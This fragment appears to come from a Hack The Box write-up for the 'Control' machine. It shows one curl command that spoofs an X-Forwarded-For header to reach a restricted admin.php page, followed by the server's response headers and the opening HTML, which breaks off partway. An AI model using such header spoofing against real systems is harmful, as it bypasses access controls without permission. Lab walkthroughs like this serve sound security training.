 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Control]
└─# curl -s -i http://control.htb/admin.php -H "X-Forwarded-For: 192.168.4.28" | head -20
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.3.7
Date: Fri, 26 Jan 2024 13:25:00 GMT
Content-Length: 7933

<!DOCTYPE html>
<html lang="en">

<head>
        <title>Fidelity</title>
        <meta charset="utf-8">
        <script type="text/javascript" src="assets/js/functions.js"></script>
        <script type="text/javascript" src="assets/js/checkValues.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
        <link rel="stylesheet" href="assets/css/main.css" />
        <noscript>
                <link rel="stylesheet" href="assets/css/noscript.css" />
        </noscript>